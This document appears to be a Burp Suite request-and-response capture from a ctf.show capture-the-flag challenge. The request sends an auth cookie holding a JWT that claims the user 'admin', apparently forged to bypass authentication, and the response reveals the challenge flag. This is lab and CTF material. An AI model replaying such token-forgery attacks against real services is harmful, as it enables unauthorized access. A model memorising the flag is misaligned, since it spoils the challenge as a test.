 Send
Cancel
Target: https://ae9f063d-2c31-4cb3-9
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: ae9f063d-2c31-4cb3-9f09-e15e8fbd435f.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4ifQ.NoE2xAUm
DyHcOrhNtNtUn8URhEZeFGy9MOhd7hBEfRD3jpGqetnOnj2Tm9mob9LWyl2BazTLm_1E
z1vnOA6ZxgcpF73B6_rE4zrDvyu3b6eH3FtwmKd9I6NOKzkO1IpTggRVy6l4RoQCoG4J
J6X9YVJgOWtmOvgWzcjjXejlEsM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://ae9f063d-2c31-4cb3-9f09-e15e8fbd435f.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 01 Aug 2025 04:00:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{56e7e9da-255c-4247-850a-8890eff43a95}